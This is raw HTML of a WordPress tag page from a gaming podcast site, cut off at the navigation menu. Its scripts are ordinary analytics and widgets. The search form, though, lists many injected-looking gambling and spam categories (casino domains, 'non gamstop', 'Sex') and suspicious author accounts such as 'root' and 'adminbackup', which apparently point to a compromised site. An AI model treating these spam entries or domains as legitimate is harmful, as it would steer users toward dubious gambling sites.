

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ratedgforgamers.com/tag/burnoutparadise/
body_size: 9585
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta <meta property="fb:app_id" content="1839046226467659">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<link rel="stylesheet" href="https://use.typekit.net/swh0yfi.css">

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?x98339">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?x98339">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?x98339">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg?x98339" color="#000000">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="theme-color" content="#ffffff">

		<meta property="og:title" content="Episode 107 &#8211; Donkey Kong, the D.I.C.E. Awards and Dan&#8217;s Pickups" />
	<meta property="og:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="og:image" content="http://www.ratedgforgamers.com/wp-content/uploads/2019/03/open-graph-default.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ratedgforgamers" />
	<meta name="twitter:title" content="Episode 107 &#8211; Donkey Kong, the D.I.C.E. Awards and Dan&#8217;s Pickups" />
	<meta property="twitter:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="twitter:image" content="http://www.ratedgforgamers.com/wp-content/uploads/2019/03/open-graph-default.jpg" />

	<title>burnoutparadise &#8211; Rated G for Gamers</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Feed" href="https://www.ratedgforgamers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Comments Feed" href="https://www.ratedgforgamers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; burnoutparadise Tag Feed" href="https://www.ratedgforgamers.com/tag/burnoutparadise/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ratedgforgamers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a151a9c38c90ffb11404610ef1043b10"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?x98339&amp;ver=6.2.8' media='all' />
<link rel='stylesheet' id='pfc-style-css' href='https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/css/pfc.css?x98339&amp;ver=6.0.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ratedgforgamers.com/wp-includes/css/dist/block-library/style.min.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?x98339&amp;ver=5.8.6' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.29.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&amp;ver=1.0.0' media='all' />
<script src="https://www.ratedgforgamers.com/wp-includes/js/jquery/jquery.min.js?x98339&amp;ver=3.7.1" id="jquery-core-js"></script>
<script id="yop-public-js-extra">
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.ratedgforgamers.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.ratedgforgamers.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.29.min.js?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://www.ratedgforgamers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ratedgforgamers.com/wp-json/wp/v2/tags/452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ratedgforgamers.com/xmlrpc.php?rsd" />


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"burnoutparadise |","pagePostType":"post","pagePostType2":"tag-post","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWR5RHR');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style></head>

<body class="archive tag tag-burnoutparadise tag-452 hfeed">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWR5RHR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="slide-down-search-container  js-slide-down-search">
		<div class="slide-down-search  white">
			
<form action="https://www.ratedgforgamers.com/search/index.html" method="get" class="searchform" id="searchform">
    <label for="search" class="search__label  type__h3-header">Search for:</label>
    <input type="text" name="s" id="search" class="search__input  search__input--main" value="" />
    <div class="search__input-icon  icon  icon-search  js-search-icon"></div>

    <div class="search__filters  l-margin-top-small">
        <select id="cat" name="cat" class="search__selectbox">
            <option>Category</option>
            
                <option
                    value="2012"
                                    >
                    ! Без рубрики                </option>
            
                <option
                    value="2034"
                                    >
                    03                </option>
            
                <option
                    value="2031"
                                    >
                    1                </option>
            
                <option
                    value="2019"
                                    >
                    111                </option>
            
                <option
                    value="2028"
                                    >
                    2                </option>
            
                <option
                    value="2084"
                                    >
                    2_europe-today.ru 1win 7000 RU                </option>
            
                <option
                    value="2045"
                                    >
                    4                </option>
            
                <option
                    value="2065"
                                    >
                    44                </option>
            
                <option
                    value="2053"
                                    >
                    5                </option>
            
                <option
                    value="2055"
                                    >
                    6                </option>
            
                <option
                    value="2049"
                                    >
                    8                </option>
            
                <option
                    value="2032"
                                    >
                    a16z generative ai                </option>
            
                <option
                    value="2060"
                                    >
                    a16z generative ai 1                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2026"
                                    >
                    blog                </option>
            
                <option
                    value="2056"
                                    >
                    Bookkeeping                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2018"
                                    >
                    Casino                </option>
            
                <option
                    value="2062"
                                    >
                    Casino soldi veri Italia                </option>
            
                <option
                    value="2022"
                                    >
                    CH                </option>
            
                <option
                    value="2024"
                                    >
                    CIB                </option>
            
                <option
                    value="2042"
                                    >
                    December                </option>
            
                <option
                    value="2023"
                                    >
                    EC                </option>
            
                <option
                    value="2033"
                                    >
                    FinTech                </option>
            
                <option
                    value="2011"
                                    >
                    Forex News                </option>
            
                <option
                    value="2037"
                                    >
                    Forex Trading                </option>
            
                <option
                    value="2017"
                                    >
                    Games                </option>
            
                <option
                    value="2013"
                                    >
                    generative art ai 1                </option>
            
                <option
                    value="2061"
                                    >
                    giochi                </option>
            
                <option
                    value="2064"
                                    >
                    giochi1                </option>
            
                <option
                    value="2083"
                                    >
                    gioco                </option>
            
                <option
                    value="2014"
                                    >
                    IGAMING                </option>
            
                <option
                    value="2057"
                                    >
                    Jeux                </option>
            
                <option
                    value="2059"
                                    >
                    jeux1                </option>
            
                <option
                    value="2030"
                                    >
                    melhores-2                </option>
            
                <option
                    value="2088"
                                    >
                    Mostbet                </option>
            
                <option
                    value="9"
                                    >
                    News                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2029"
                                    >
                    non gamstop                </option>
            
                <option
                    value="2035"
                                    >
                    OM                </option>
            
                <option
                    value="2036"
                                    >
                    OM cc                </option>
            
                <option
                    value="2020"
                                    >
                    Omegle                </option>
            
                <option
                    value="2021"
                                    >
                    Omegle CC                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2044"
                                    >
                    Online Casino                </option>
            
                <option
                    value="989"
                                    >
                    Opinion Piece                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2074"
                                    >
                    Pin-up KZ                </option>
            
                <option
                    value="2087"
                                    >
                    Pin-up KZ #5                </option>
            
                <option
                    value="2078"
                                    >
                    pinup-cazino-kz.top                </option>
            
                <option
                    value="2067"
                                    >
                    pinup-kazino-kz.top                </option>
            
                <option
                    value="2068"
                                    >
                    pinup-kazino-login.top                </option>
            
                <option
                    value="2069"
                                    >
                    pinup-official-kz.top 3                </option>
            
                <option
                    value="2054"
                                    >
                    play                </option>
            
                <option
                    value="7"
                                    >
                    Podcast                </option>
            
                <option
                    value="2043"
                                    >
                    Post                </option>
            
                <option
                    value="493"
                                    >
                    Preview                </option>
            
                <option
                    value="2039"
                                    >
                    Public                </option>
            
                <option
                    value="1855"
                                    >
                    Rated G for Gamers                </option>
            
                <option
                    value="2027"
                                    >
                    ready_text                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="1856"
                                    >
                    Saturday Morning Retro                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2041"
                                    >
                    Sex                </option>
            
                <option
                    value="86"
                                    >
                    Show Update                </option>
            
                <option
                    value="2058"
                                    >
                    Sober living                </option>
            
                <option
                    value="2076"
                                    >
                    spel                </option>
            
                <option
                    value="2047"
                                    >
                    Spellen                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2016"
                                    >
                    test                </option>
                    </select>
        <select class="search__selectbox" id="author" name="author" value="">
            <option>Author</option>
                                            <option
                    value="8"
                                    >
                    adm4uhfhd                </option>
                                                            <option
                    value="5"
                                    >
                    adminbackup                </option>
                                                            <option
                    value="7"
                                    >
                    admpqd2yr                </option>
                                                            <option
                    value="1"
                                    >
                    Dave Rottino                </option>
                                                            <option
                    value="2"
                                    >
                    Daniel Robinson                </option>
                                                            <option
                    value="6"
                                    >
                    mkgw                </option>
                                                            <option
                    value="4"
                                    >
                    root                </option>
                                        
        </select>
        <input type="date" name="from_date" id="from_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />
        <input type="date" name="to_date" id="to_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />

        <input type="submit" value="Search" class="search__submit" />
        <input type="reset" value="Reset" class="search__reset" />
    </div>
</form>
		</div>
	</div>

	<nav class="slide-out-menu  js-slide-out-menu">
		<div class="slide-out-menu__close  icon  icon-cross  js-slide-out-menu-close"></div>
		<div class="menu-flyout-menu-container"><ul id="fly-out-menu" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
